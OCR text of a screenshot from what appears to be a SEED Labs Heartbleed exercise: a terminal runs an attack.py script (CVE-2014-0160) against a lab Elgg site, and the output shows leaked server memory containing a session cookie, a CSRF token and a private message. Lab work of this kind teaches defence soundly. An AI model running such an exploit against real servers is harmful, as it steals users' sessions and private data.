 HB Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
7:22 PM Seed
Pacgen-1.10
Gedit
Ghex
Netwag
libcap2.22
Wireshark
448
Documents
Computer
Hom
Desk
Docu
Dow
Mus
Pictu
Vide
File
Tras
Network
Brow
Terminal
[11/30/2021 19:21] seed@ubuntu:~/Documents$ ./attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#......./*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/messages/compose?send_to=40
Cookie: Elgg=m7jpvnuoohd1mp2122cgilin45
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 135
__elgg_token=bff8caeba2e9f16dcee002cccae70185&__elgg_ts=1638327874&recipient_guid=40&subject=heartblee
d+attack&body=secret+message+hereo[r....Jv...5.....c
[11/30/2021 19:22] seed@ubuntu:~/Documents$
Right Ctr